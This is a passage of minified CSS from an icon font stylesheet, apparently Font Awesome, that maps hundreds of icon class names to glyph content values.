between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmar